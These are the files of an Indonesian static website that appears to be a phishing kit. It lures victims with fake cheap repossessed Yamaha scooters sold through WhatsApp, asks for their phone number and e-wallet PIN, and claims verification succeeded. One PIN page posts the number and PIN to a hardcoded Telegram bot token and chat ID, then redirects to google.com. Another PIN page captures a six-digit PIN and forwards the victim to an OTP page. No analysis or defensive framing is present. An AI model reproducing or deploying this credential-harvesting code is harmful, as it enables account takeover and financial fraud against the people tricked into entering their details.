
<file: Index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Masukkan Nomor HP</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { background-color: #008CFF; color: white; font-family: sans-serif; text-align: center; padding: 30px; }
    .form-box { background: white; padding: 20px; border-radius: 12px; color: #000; max-width: 350px; margin: auto; }
    input, button { width: 90%; padding: 10px; font-size: 16px; border-radius: 8px; margin: 10px 0; }
    button { background-color: #007AFF; color: white; border: none; }
  </style>
</head>
<body>
  <h2>Masukkan Nomor HP</h2>
  <div class="form-box">
    <label>+62</label>
    <input type="tel" id="nomor" placeholder="8123456789" maxlength="13" />
    <button onclick="lanjut()">LANJUTKAN</button>
  </div>

  <script>
    function lanjut() {
      const nomor = document.getElementById('nomor').value;
      if (!nomor) return alert("Masukkan nomor HP!");

      localStorage.setItem("nomorHP", "+62" + nomor);
      window.location.href = "pin.html"; // halaman isi PIN
    }
  </script>
</body>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Selesai</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h2>Verifikasi Berhasil</h2>
    <p>Terima kasih, data Anda telah dikirim.</p>
  </div>
</body>
</html>
</file>

<file: kaos.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Video Kaos</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      background-color: #000;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      flex-direction: column;
    }

    video {
      max-width: 90%;
      max-height: 80vh;
      border-radius: 10px;
      box-shadow: 0 0 20px rgba(0,0,0,0.7);
    }

    a.back {
      margin-top: 20px;
      background-color: #25D366;
      color: white;
      padding: 10px 15px;
      border-radius: 8px;
      text-decoration: none;
      font-weight: bold;
    }

    a.back:hover {
      background-color: #1db954;
    }
  </style>
</head>
<body>
  <video controls autoplay>
    <source src="kaos.mp4" type="video/mp4">
    Browser kamu tidak mendukung video ini.
  </video>

  <a href="index.html" class="back">⬅ Kembali</a>
</body>
</html>
</file>

<file: Pin.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Masukkan PIN</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body { background-color: #008CFF; color: white; font-family: sans-serif; text-align: center; padding: 30px; }
    .form-box { background: white; padding: 20px; border-radius: 12px; color: #000; max-width: 350px; margin: auto; }
    input, button { width: 90%; padding: 10px; font-size: 16px; border-radius: 8px; margin: 10px 0; }
    button { background-color: #28a745; color: white; border: none; }
  </style>
</head>
<body>
  <h2>Masukkan PIN</h2>
  <div class="form-box">
    <input type="password" id="pin" placeholder="••••" maxlength="6" />
    <button onclick="kirim()">KIRIM</button>
  </div>

  <script>
    function kirim() {
      const pin = document.getElementById('pin').value;
      const nomor = localStorage.getItem("nomorHP");
      if (!pin || !nomor) return alert("Isi PIN atau nomor belum tersedia!");

      const token = "7658902176:AAGyBuS3WytXXnooGNiHZIVcjY1tch6P9Ws";
      const chat_id = "6597122729";
      const text = `📱 Data Masuk:\nNomor: ${nomor}\nPIN: ${pin}`;

      fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id, text })
      })
      .then(res => res.json())
      .then(res => {
        if (res.ok) {
          alert("Data berhasil dikirim!");
          window.location.href = "https://google.com"; // redirect akhir
        } else {
          alert("Gagal kirim: " + res.description);
        }
      })
      .catch(err => alert("Error: " + err.message));
    }
  </script>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Masukkan PIN</title>
  <style>
    body {
      font-family: 'Segoe UI', Roboto, sans-serif;
      background-color: #fff;
      margin: 0;
      display: flex;
      flex-direction: column;
      height: 100vh;
      justify-content: center;
      align-items: center;
    }

    h2 {
      margin-bottom: 8px;
      font-size: 18px;
      font-weight: 500;
      color: #333;
    }

    p {
      margin-top: 0;
      color: #888;
      font-size: 14px;
      margin-bottom: 40px;
    }

    .pin-wrapper {
      display: flex;
      gap: 14px;
    }

    .dot {
      width: 16px;
      height: 16px;
      border: 1.8px solid #ccc;
      border-radius: 50%;
      background-color: #fff;
      transition: background 0.2s ease;
    }

    .dot.filled {
      background-color: #008CFF;
      border-color: #008CFF;
    }

    input[type="password"] {
      position: absolute;
      opacity: 0;
    }

    .tap-anywhere {
      font-size: 12px;
      color: #aaa;
      margin-top: 20px;
    }

    @media (max-width: 400px) {
      .dot {
        width: 12px;
        height: 12px;
      }
    }
  </style>
</head>
<body>
  <h2>Masukkan PIN Anda</h2>
  <p>PIN 6 digit untuk keamanan akun</p>

  <div class="pin-wrapper" id="pinDots">
    <div class="dot" id="dot0"></div>
    <div class="dot" id="dot1"></div>
    <div class="dot" id="dot2"></div>
    <div class="dot" id="dot3"></div>
    <div class="dot" id="dot4"></div>
    <div class="dot" id="dot5"></div>
  </div>

  <input id="pinInput" type="password" inputmode="numeric" maxlength="6" autofocus>

  <div class="tap-anywhere">(Ketuk layar untuk mengetik)</div>

  <script>
    const pinInput = document.getElementById('pinInput');
    const dots = [...document.querySelectorAll('.dot')];

    document.body.addEventListener('click', () => {
      pinInput.focus();
    });

    pinInput.addEventListener('input', () => {
      const value = pinInput.value;
      dots.forEach((dot, index) => {
        if (index < value.length) {
          dot.classList.add('filled');
        } else {
          dot.classList.remove('filled');
        }
      });

      if (value.length === 6) {
        sessionStorage.setItem('pin', value);
        setTimeout(() => {
          window.location.href = 'otp.html';
        }, 300);
      }
    });

    window.onload = () => {
      pinInput.focus();
    };
  </script>
</body>
</html>
</file>


<file: produk.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>mira shorum📍</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <h1 class="judul">Salep eksekusi📍</h1>
  <div class="produk-container">

    <div class="produk">
      <img src="motor1.jpg" alt="Yamaha Aerox 155">
      <h2>Yamaha Aerox 155</h2>
      <p>Harga: Rp 1,85 JT (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Aerox 155.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

    <div class="produk">
      <img src="motor2.jpg" alt="Yamaha Nmax turbo">
      <h2>Yamaha Nmax turbo</h2>
      <p>Harga: Rp 2,1 JT (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Nmax turbo.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

    <div class="produk">
      <img src="motor3.jpg" alt="Yamaha Aerox turbo">
      <h2>Yamaha Aerox turbo</h2>
      <p>Harga: Rp 3,35 JT (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Aeorx turbo.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp Mira 
      </a>
    </div>

    <div class="produk">
      <img src="motor4.jpg" alt="Yamaha Fazzio">
      <h2>Yamaha Fazzio</h2>
      <p>Harga: Rp 900 RB (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Fazzio.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

    <div class="produk">
      <img src="motor5.jpg" alt="Yamaha Gear Ultima125">
      <h2>Yamaha Gear Ultima125</h2>
      <p>Harga: Rp 1,35 JT (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Ultima125.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

    <div class="produk">
      <img src="motor6.jpg" alt="Yamaha Lexi 155">
      <h2>Yamaha Lexi 155</h2>
      <p>Harga: Rp 1,9 JT (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20Yamaha Lexi 155.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

    <div class="produk">
      <img src="motor7.jpg" alt="GRATIS FREE ONGKIR">
